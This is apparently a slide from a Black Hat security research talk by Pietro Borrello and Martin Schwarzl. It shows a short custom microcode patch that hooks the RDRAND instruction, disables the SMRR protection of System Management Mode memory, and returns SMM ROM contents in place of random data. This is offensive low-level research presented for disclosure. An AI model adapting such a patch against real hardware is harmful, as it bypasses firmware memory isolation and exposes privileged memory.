 Make rdrand less boring
black hat
rdrand returns random data, what if we make it return SMM memory?
.patch 0x0428 # RDRAND ENTRY POINT
.org 0x7c00
tmp1:= MOVEFROMCREG_DSZ64(CR_SMRR_MASK)
tmp2:= ZEROEXT_DSZ64(0x0)
MOVETOCREG_DSZ64(tmp2, CR_SMRR_MASK) # DISABLE SMM MEMORY RANGE
rax:= LDPPHYS_DSZ64(0x7b000000) # SMROM ADDR
MOVETOCREG_DSZ64(tmp1, CR_SMRR_MASK)
UEND
20
Pietro Borrello (@borrello_pietro) Martin Schwarzl (@marv0x90)